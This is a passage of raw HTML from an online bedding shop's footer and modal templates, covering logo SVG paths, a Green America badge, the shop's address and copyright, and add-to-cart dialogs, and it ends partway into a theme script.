			c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3c-1.5-0.1-2.9-0.4-4.5-0.4
			c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3
			c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5c0.8,0.5,1.5,0.8,2.4,0.5
			C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2c-0.4,0.8-0.3,1.5,0.1,2.3
			s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35c-1.3-0.7-2.5-1.1-3.8-1
			c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1C143.7,36.2,144.7,35.5,145.8,35z"/>
		<path style="fill:#5F8A3D;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
			c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
			c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
			c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
			c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
			c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
			C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
			c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
			c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
			c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
			C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
			c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
			c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
			c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
			C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
			c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8c1,0.3,1.7-0.1,2-1
			c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1c0.7,0.1,1.4-0.1,2.1-0.3
			c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25c0,0.1,0,0.1-0.1,0.2
			c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6c-0.3-0.1-0.8-0.2-1.1-0.3
			C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5
			C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7
			c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
		<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
	</g>
</g>
</svg>
        </a>


            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 90px;margin-bottom: 10px;"/></a>
            </div>
        </div>
        <div class="tt_green-grid tt_gree-mobile" style="display: none;margin-top: 20px;">
            <div class="tt_green_grid_el">
                <svg version="1.1" id="tt_footer_green_logo_m" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: none;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
			<path style="fill:#FFFFFF;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
				C33.5,93,33.4,83.9,33.4,83.9z"/>
			<path style="fill:#FFFFFF;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
			<path style="fill:#FFFFFF;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
			<path style="fill:#FFFFFF;" d="M59.9,83.9h1V93h-1V83.9z"/>
			<path style="fill:#FFFFFF;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
				c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
				L71.6,90.5z"/>
			<path style="fill:#FFFFFF;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
			<path style="fill:#FFFFFF;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
			<path style="fill:#FFFFFF;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
			<path style="fill:#FFFFFF;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
				C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
				C102.8,90.4,104.7,92.2,106.7,92.2z"/>
			<path style="fill:#FFFFFF;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
				L113.3,83.8L113.3,83.8z"/>
			<path style="fill:#FFFFFF;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
			<path style="fill:#FFFFFF;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
			<path style="fill:#FFFFFF;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
			<path style="fill:#FFFFFF;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
			<path style="fill:#FFFFFF;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
				c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
				c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
			<path style="fill:#FFFFFF;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
			<path style="fill:#FFFFFF;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
				/>
			<path style="fill:#FFFFFF;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
			<path style="fill:#FFFFFF;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
			<path style="fill:#FFFFFF;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
			<path style="fill:#FFFFFF;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
				/>
		</g>
		<g>
			<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#FFFFFF; font-family:'Open Sans', sans-serif; font-size:12.4505px;">52,000+ Trees Planted</text>
		</g>
		<g>
			<path style="fill:#FFFFFF;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
				c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
				c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
				c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
				c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
				C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
				c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
				c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
				c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5
				C123.2,20.7,124.5,19.5,125.8,18z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8
				c0.7,0.8,1.5,1.2,2.6,1.2C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3
				c0.7,1.2,1.7,1.4,2.7,0.5c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3
				c-1.5-0.1-2.9-0.4-4.5-0.4c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1
				C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5
				c0.8,0.5,1.5,0.8,2.4,0.5C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2
				c-0.4,0.8-0.3,1.5,0.1,2.3s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35
				c-1.3-0.7-2.5-1.1-3.8-1c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1
				C143.7,36.2,144.7,35.5,145.8,35z"/>
			<path style="fill:#FFFFFF;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
				c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
				c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
				c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
				c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
				c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
				c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
				C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
				c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
				c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
				c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
				C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
				c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
				c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
				c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
				C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
				c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8
				c1,0.3,1.7-0.1,2-1c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1
				c0.7,0.1,1.4-0.1,2.1-0.3c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25
				c0,0.1,0,0.1-0.1,0.2c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6
				c-0.3-0.1-0.8-0.2-1.1-0.3C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8
				c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3
				c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
			<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
		</g>
	</g>
</g>
</svg>

            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w-while.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 110px;"/></a>
            </div>
        </div>
    </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div><div class="tt-col-item tt-ft-bt-bar" style="background: #407582;text-align: center;padding-top: 5px;padding-bottom: 5px;color: #ffffff;">
          <div class="tt-box-add-cy"><p style="font-size:20px;font-weight: 400;line-height: 36px;" class="tt_footer_crs">3300 Woodpark Blvd., Suite L, Charlotte NC 28206<br>
<a href="/pages/contact-us" title="link to contact us page">Contact Us</a><br>
<span class="cmrzla_cpy_right">© Commerzilla, LLC 2025. All Rights Reserved | <a title="link to HTML Sitemap" href="https://www.turmerry.com/pages/sitemap">HTML Sitemap</a> | <a title="HTML Sitemap" href="https://www.turmerry.com/sitemap.xml">XML Sitemap</a></span></p>
<style>
.tt-box-add-cy .tt_footer_crs a {color: #fff;}
.tt-box-add-cy .tt_footer_crs a:hover {color: #306f7f !important;}
</style></div>
        </div></footer>


</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<div class="modal fade" id="ModalquickView" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-quickview desctope">
          <div class="row">
            <div class="col-12 col-md-5 col-lg-6">
              <div class="product-main-image"></div>
            </div>
            <div class="col-12 col-md-7 col-lg-6">
              <div class="tt-product-single-info"><p class="tt-title">t</p>
                <div class="tt-price"><span></span><span class="old-price hide"></span></div><div class="tt-review">
                  <div class="rating"
                       data-tooltip="Go to review"
                       >
                  </div>
                </div><div class="description tt-wrapper">
                  <!--<div class="text"></div>-->
                </div><div class="tt-swatches-container tt-quickview-swatches-container-js" data-swatches-design1="getSelectButtonHtml" data-swatches-design2="getSelectButtonHtml" data-swatches-design3="getSelectButtonHtml"></div>

                <div class="tt-wrapper">
                  <form action="/cart/add" id="modal_quick_view" method="post" enctype="multipart/form-data">
                    <input type="hidden" class="input_variant" name="id" value="">
                    <div class="tt-row-custom-01">
                      <div class="col-item">
                        <div class="tt-input-counter style-01">
                          <span class="minus-btn"></span>
                          <input type="text" name="quantity" value="1" size="5">
                          <span class="plus-btn"></span>
                        </div>
                      </div>
                      <div class="col-item">
                        <button class="btn btn-lg btn-addtocart"><i class="icon-g-46"></i><span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span></button>
                      </div>
                    </div>
                  </form>
                </div><div class="tt-wrapper">
                  <div class="tt-add-info">
                    <ul class="productvendorsmallinfo"><li><span>Barcode:</span> <span class="barcode"></span></li></ul>
                  </div>
                </div><div class="tt-wrapper">
                  <a href="#" class="viewfullinfo">View Full Info</a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-discount"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.943837 7.38877C-0.314613 8.64722 -0.314612 10.6876 0.943839 11.946L6.05398 17.0562C7.31243 18.3146 9.35278 18.3146 10.6112 17.0562L17.0562 10.6112C17.6605 10.0069 18 9.18726 18 8.33261V3.22246C18 1.44275 16.5573 0 14.7775 0H9.66739C8.81274 0 7.9931 0.339509 7.38877 0.943838L0.943837 7.38877ZM13.1663 6.44493C14.0562 6.44493 14.7775 5.72356 14.7775 4.8337C14.7775 3.94384 14.0562 3.22246 13.1663 3.22246C12.2764 3.22246 11.5551 3.94384 11.5551 4.8337C11.5551 5.72356 12.2764 6.44493 13.1663 6.44493Z" fill="#F8353E"/>
</svg><span class="tt-product-discount__text"></span>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//www.turmerry.com/cdn/shop/t/55/assets/ajax-loader.gif?v=83335857307597093571760086955">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://www.turmerry.com',
    	money_format = '${{amount}}',
        color_with_border = 'White' || 'empty',
